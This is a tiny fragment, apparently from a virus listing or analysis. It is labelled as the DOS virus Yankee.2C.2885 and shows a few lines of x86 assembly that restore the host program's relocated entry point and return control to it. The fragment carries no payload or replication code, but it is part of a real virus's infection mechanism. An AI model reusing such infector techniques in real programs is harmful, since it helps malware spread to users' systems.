 Вирус Yankee.2C.2885:
mov dx,ds
add dx,10
add dx,cs:ReloCS
push dx
push cs:ExeIP
...
retf